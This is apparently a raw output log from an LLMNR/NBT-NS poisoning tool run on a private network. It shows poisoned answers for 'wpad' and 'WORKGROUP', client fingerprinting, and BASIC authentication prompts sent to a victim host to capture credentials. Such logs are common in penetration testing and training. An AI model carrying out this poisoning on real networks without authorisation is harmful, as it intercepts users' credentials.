 [FINGER] Client Version : @(#)PROGRAM:smbd  PROJECT:smbx-347.60.1
[FINGER] OS Version     : Darwin
[FINGER] Client Version : @(#)PROGRAM:smbd  PROJECT:smbx-347.60.1
[HTTP] User-Agent        : WinHttp-Autoproxy-Service/5.1
[HTTP] User-Agent        : WinHttp-Autoproxy-Service/5.1
[HTTP] User-Agent        : WinHttp-Autoproxy-Service/5.1
[HTTP] User-Agent        : WinHttp-Autoproxy-Service/5.1
[HTTP] Sending BASIC authentication request to 192.168.1.10
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safar
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safar
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safar
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safar
[HTTP] Sending BASIC authentication request to 192.168.1.10
[*] [LLMNR]  Poisoned answer sent to 192.168.1.10 for name wpad
[*] [LLMNR]  Poisoned answer sent to 192.168.1.10 for name wpad
[FINGER] OS Version     : Windows 10 Pro 18363
[FINGER] Client Version : Windows 10 Pro 6.3
[FINGER] OS Version     : Windows 10 Pro 18363
[FINGER] Client Version : Windows 10 Pro 6.3
[*] [NBT-NS] Poisoned answer sent to 192.168.1.26 for name WORKGROUP (service: Local Master Browser)
[FINGER] OS Version     : Darwin
[FINGER] Client Version : @(#)PROGRAM:smbd  PROJECT:smbx-347.60.1
[*] [NBT-NS] Poisoned answer sent to 192.168.1.10 for name WPAD (service: Workstation/Redirector)
[FINGER] OS Version     : Windows 10 Pro 18363
[FINGER] Client Version : Windows 10 Pro 6.3
[*] [LLMNR]  Poisoned answer sent to 192.168.1.10 for name wpad
[FINGER] OS Version     : Windows 10 Pro 18363
[FINGER] Client Version : Windows 10 Pro 6.3
[HTTP] User-Agent        : WinHttp-Autoproxy-Service/5.1
[HTTP] User-Agent        : WinHttp-Autoproxy-Service/5.1
[HTTP] User-Agent        : WinHttp-Autoproxy-Service/5.1
[HTTP] User-Agent        : WinHttp-Autoproxy-Service/5.1
[HTTP] Sending BASIC authentication request to 192.168.1.10
[*] [LLMNR]  Poisoned answer sent to 192.168.1.10 for name wpad
[FINGER] OS Version     : Windows 10 Pro 18363
[FINGER] Client Version : Windows 10 Pro 6.3
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safar
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safar
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safar
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safar